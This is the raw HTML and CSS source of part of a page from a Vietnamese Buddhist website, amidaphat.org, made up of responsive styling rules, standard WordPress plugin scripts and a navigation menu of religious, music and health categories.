.box-info-book .section_wrapper .col2 {  margin: 0;  margin-top: 25px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 112px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 112px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 198px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 198px!important; }
.books-dadn .blog_slider .blog_slider_header{ width: 104.9%; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper, .box-info-book .box-view .category-nen-doc .post-desc-wrapper {float: left; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 48%!important;  margin: 0px 1% 20px!important;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: 180px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img{  height: 180px !important; }
.single-post-content iframe { height: 370px !important; }
.section-post-related .col-3 .post-related { width: 31.333% !important;  margin: 0 1% 15px; }
.single-post .column, .single-post .columns { clear: none; }
.single-post .post-header .title_wrapper .entry-title { padding-left: 60px; }
.single-post .post-header .title_wrapper .entry-title:before { position: absolute;  left: 0; }
.posts_group.grid.col-3 .post-item { width: 31.33% !important;  margin: 0 1% 15px !important;}
.widget-area { margin-top: 10px !important; }
.category .image_frame .image_wrapper.cat-tho{ height: 130px !important;}
.category .image_frame .image_wrapper.cat-tho img { height: 130px !important;}
.posts_group.grid.col-4 .post-item { width: 31.33%!important; margin: 0 1% 15px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: auto!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img {  height: 300px!important; }
.posts_group.grid.col-4 .post-item:nth-child(4n+1) {  clear: none; }
.category-chu-to-tinh-do .post-desc-wrapper .post-desc .post-title h2 { height: 42px;}
.posts_group.grid.col-3 .category-item { width: 31.33% !important; clear: none;  margin-bottom: 15px;}
.posts_group.grid.col-2 .post-item { width: 48% !important; margin: 0 1% 15px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 170px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper { height: 289px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img { height: 289px!important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24% !important; margin: 0 0.5% 30px !important; clear: none !important; }

}
@media( max-width: 736px){
.phat-su-tu-thien .home-videos .item-video { width: 30.8%; height: 120px; }
.phat-su-tu-thien .home-videos .item-video img {  height: 120px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 105px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 105px; }
.single-post-content iframe { height: 353px !important; }
.category-phat-su-tu-thien .image_frame .image_wrapper { height: auto; }
.section-post-related .image_frame .image_wrapper img {  height: 120px !important; }
.post-item .image_frame .image_wrapper {  height: 125px; }
.post-item .image_frame .image_wrapper img {  height: 125px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 280px!important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 240px !important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: 260px !important; }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper  { height: 289px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper  img{ height: 289px!important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: auto; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: auto!important; }
.category-item .sub-image-category {  height: auto; }
}
@media( max-width: 600px){
.phat-su-tu-thien .home-videos .item-video { width: 46.8%; height: 134px; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 136px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 136px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 70px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 70px; }
.books-dadn .blog_slider .blog_slider_header {  width: 106.3%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 198px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 198px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 195px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img {  height: 195px!important; }
.box-info-book .box-view .post-item {  width: 100%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 54px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img { height: 54px !important; }
.single-post-content iframe { height: 281px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 95px !important; }
.posts_group.grid.col-3 .post-item {  width: 48% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 48%!important; clear: none; }
.category-sach .image_frame .image_wrapper  {  height: 350; }
.category-sach .image_frame .image_wrapper img {  height: 350!important; }
.section-post-related .col-3 .post-related:nth-child(3n+1) { clear: none;}
.posts_group.grid.col-3 .post-item:nth-child(3n+1) { clear: none; }
.posts_group.grid.col-2 .post-item {  width: 98% !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 310px !important; }
.posts_group.grid.col-3 .category-item:nth-child(3n+1) {  clear: none; }
.posts_group.grid.col-3 .category-item {  width: 48% !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 32% !important; }
}
@media( max-width: 568px){
.phat-su-tu-thien .home-videos .item-video {  width: 46.6%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 128px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 128px !important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 184px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 184px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 179px; }
.books-dadn .blog_slider .blog_slider_header { width: 106.6%; }
.box-info-book .tvkp .box-title-tvkp:before { left: 62px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 62px; }
.box-footer span.email{ white-space: pre; }
.single-post-content iframe { height: 265px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 90px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 270px !important; }
.category-nhac-phat-phap .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 480px){
.phat-su-tu-thien .home-videos .item-video {  width: 96%; height: auto; }
.phat-su-tu-thien .home-videos .item-video img { height: auto !important; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 100%!important;  margin: 0 0 20px!important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 39px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 39px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.3%; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: auto; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: auto; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 150px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: auto!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px!important; }
.border-bottom-h:after { width: 100%; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: block; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 52px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px !important; }
.section-post-related .col-3 .post-related {  width: 48% !important; }
.section-post-related .image_frame .image_wrapper img {  height: 130px !important; }
.section-post-intro-share .share_wrapper{ margin-right: 12%; margin-top: 10px;}
.back-to-category { float: none; text-align: center;}
.single-post-content iframe { height: 217px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 220px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 49% !important; }
}
@media(max-width: 479px){
.posts_group.grid.col-3 .post-item {  width: 98% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 98%!important; clear: none; }
.section-post-related .col-3 .post-related {  width: 98% !important; }
.post-item .image_frame .image_wrapper{ height: auto; }
.post-item .image_frame .image_wrapper img {  height: auto!important;}
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: auto!important; }
.posts_group.grid.col-3 .category-item {  width: 98% !important; }
.category-item .sub-image-category img {  height: auto!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: auto !important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: auto !important; }
.category .image_frame .image_wrapper.cat-pstt {  height: auto; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 100% !important; margin: 0 0 20px !important; clear: none !important; }
.khai-tri .post-item .image_frame .image_wrapper img { height: auto!important; }
.khai-tri .post-item .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 425px){
#Wrapper {  max-width: 100%; }
.layout-boxed {  padding: 0; }
#Top_bar a#search_button.has-input input {  width: 270px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 42px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 42px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .category-item .sub-image-category { height: auto; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .category-item .sub-image-category img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 155px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 48px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 48px !important; }
.single-post-content iframe { height: 224px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 110px !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 200px !important; }
}
@media( max-width: 414px){
#Top_bar a#search_button.has-input input { width: 260px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 40px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 40px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.5%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 235px!important; }
.section-post-intro-share .share_wrapper { margin-right: 14%; }
}
@media (max-width: 400px){
#Top_bar a#search_button.has-input input { width: 250px;}
.box-info-book .tvkp .box-title-tvkp:before { left: 36px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 36px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 45px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 45px !important; }
.single-post-content iframe { height: 210px !important; }
.section-post-related .image_frame .image_wrapper img {  height: auto !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
}
@media( max-width: 375px){
.box-info-book .tvkp .box-title-tvkp:before { left: 29px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 29px; }
#Top_bar a#search_button.has-input input {  width: 220px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 17px; }
.books-dadn h2{ font-size: 16px; }
.box-info-book .tvkp .title-tvkp{ font-size: 18px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 208px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 109.5%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 40px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 40px !important; }
.single-post-content iframe { height: 198px !important; }
.section-post-intro-share .share_wrapper { margin-right: 12%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 180px !important; }

}
@media( max-width: 360px){
.box-info-book .tvkp .box-title-tvkp:before { left: 26px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 26px; }
#Top_bar a#search_button.has-input input {  width: 210px; }
.slogan-footer { font-size: 16px; }
.books-dadn h2 {  font-size: 15px; }
.single-post-content iframe { height: 190px !important; }
.section-post-intro-share .share_wrapper { margin-right: 10%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 170px !important; }
}
@media( max-width: 320px){
.box-info-book .tvkp .box-title-tvkp:before { left: 16px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 16px; }
#Top_bar a#search_button.has-input input {  width: 180px; }
a.view-all { display: none; }
.books-dadn h2 {  font-size: 16px; }
.books-dadn h2:before{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 355px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 111.3%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 35px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 35px !important; }
.box-tho .section_wrapper .mcb-wrap {  padding: 20px 5px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 16px; }
.slogan-footer { font-size: 14px; }
.single-post-content iframe { height: 167px !important; }
.section-post-intro-share .share_wrapper { margin-right: 4%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 150px !important; }
}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script data-cfasync="false"> var dFlipLocation = "http://amidaphat.org/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"mainControls":"altPrev,pageNumber,altNext,outline,thumbnail,zoomIn,zoomOut,fullScreen,download,share,more","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","duration":"800","soundEnable":"true","enableDownload":"true","webgl":"true","hard":"cover","maxTextureSize":"1600","zoomRatio":"1.5","singlePageMode":"0"};</script><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-8729 single-format-standard  with_aside aside_right color-custom style-default button-flat layout-boxed nice-scroll-on hide-love header-stack header-left header-boxed sticky-tb-color ab-hide subheader-both-left menu-highlight menuo-arrows mobile-tb-center mobile-mini-mr-ll be-1786">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="http://amidaphat.org" title="A Mi Đà Phật" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://amidaphat.org/"><span>Trang nhà</span></a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Diệu âm diệu ngộ</span></a>
<ul class="sub-menu">
	<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach/"><span>Sách</span></a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach-noi/"><span>Sách nói</span></a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nen-doc/"><span>Nên đọc</span></a></li>
	<li id="menu-item-7457" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-khai-thi/"><span>Pháp Thoại</span></a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tho-phat-phap/"><span>Thơ Khai Ngộ</span></a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/giai-toa-thac-mac/"><span>Giải tỏa thắc mắc</span></a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/phat-su-tu-thien/"><span>Phật sự &#038; từ thiện</span></a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nhac-phat-phap/"><span>Nhạc phật pháp</span></a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-nhac-phat-phap/"><span>Lời nhạc Phật pháp</span></a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tro-niem-hanh-tri/"><span>Trợ niệm &#038; hành trì</span></a></li>
	<li id="menu-item-5245" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/to-di-chuc/"><span>Tờ di chúc</span></a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/a-mi-da-phat/"><span>Tại sao lại niệm Nam Mô A Mi Đà Phật</span></a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/gop-y-ban-ho-niem/"><span>Góp ý Ban hộ niệm</span></a></li>
	<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/cach-khai-thi-khi-phong-sanh/"><span>Cách Khai Thị Khi Phóng Sanh</span></a></li>
</ul>
</li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Phật học</span></a>
<ul class="sub-menu">
	<li id="menu-item-3669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Kinh phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-sach/"><span>Kinh sách</span></a></li>
		<li id="menu-item-2673" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-video/"><span>Kinh Video</span></a></li>
		<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-audio/"><span>Kinh Audio</span></a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/chu-to-tinh-do/"><span>Chư Tổ Tịnh Độ</span></a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-quang-duc/"><span>Bồ Tát Quảng Đức</span></a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/"><span>Bồ Tát Trí Tịnh</span></a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/ngai-thanh-si/"><span>Ngài Thanh Sĩ</span></a></li>
</ul>
</li>
<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Pháp âm</span></a>
<ul class="sub-menu">
	<li id="menu-item-12022" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/loi-khai-thi-cua-chu-to/"><span>Lời Khai thị của Chư Tổ</span></a></li>
	<li id="menu-item-12023" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/nhieu-tac-gia/"><span>Nhiều tác giả</span></a></li>
	<li id="menu-item-12021" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/phap-su-tinh-khong/"><span>Ngài Tịnh Không</span></a></li>
</ul>
</li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/van-hoa/"><span>Văn hóa</span></a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tung-kinh-chu/"><span>Tụng Kinh &#038; Chú</span></a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/dai-le-phat-giao/"><span>Đại lễ Phật giáo</span></a></li>
	<li id="menu-item-12799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tam-thoi-he-niem/"><span>Tam Thời Hệ Niệm</span></a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/khoa-tu-mua-he/"><span>Khóa Tu Mùa Hè</span></a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/van-hoc-nghe-thuat/"><span>Văn học nghệ thuật</span></a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/danh-lam-thang-canh/"><span>Danh lam thắng cảnh</span></a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/cham-ngon-cuoc-song/"><span>Châm ngôn cuộc sống</span></a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/vuon-tho-pha%cc%a3t-giao/"><span>Vườn Thơ Phật Giáo</span></a></li>
</ul>
</li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/nhac-phim/"><span>Nhạc &#038; Phim</span></a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Nhạc niệm Phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="http://amidaphat.org/category/tieng-viet/"><span>Tiếng Việt</span></a></li>
		<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-ngoai-quoc/"><span>Tiếng Ngoại quốc</span></a></li>
	</ul>
</li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-phat-giao/"><span>Nhạc Phật giáo</span></a></li>
	<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-tinh-tam/"><span>Nhạc Tĩnh Tâm</span></a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/co-nhac-phat-giao/"><span>Cổ nhạc Phật giáo</span></a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-phat-giao/"><span>Phim Phật giáo</span></a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-cai-luong/"><span>Phim cải lương</span></a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-hoat-hoa/"><span>Phim hoạt họa</span></a></li>
</ul>
</li>
<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suc-khoe/"><span>Sức khỏe</span></a>
<ul class="sub-menu">
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/am-thuc-chay/"><span>Ẩm thực chay</span></a></li>
	<li id="menu-item-7819" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/than-y-vo-hoang-yen/"><span>Thần Y Võ Hoàng Yên</span></a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/chua-benh/"><span>Chữa bệnh</span></a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/cap-cuu-bang-bo/"><span>Cấp cứu &#038; băng bó</span></a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/tim-hieu-duoc-thao/"><span>Tìm hiểu dược thảo</span></a></li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/thuc-pham-an-toan/"><span>Thực phẩm an toàn</span></a></li>
</ul>
</li>
<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suy-ngam/"><span>Suy ngẫm</span></a>
<ul class="sub-menu">
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tao-nghiep/"><span>Tạo nghiệp</span></a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tra-nghiep/"><span>Trả nghiệp</span></a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/vo-thuong/"><span>Vô thường</span></a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/xem-de-thay/"><span>Xem để thấy</span></a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/thay-de-thuong/"><span>Thấy để thương</span></a></li>
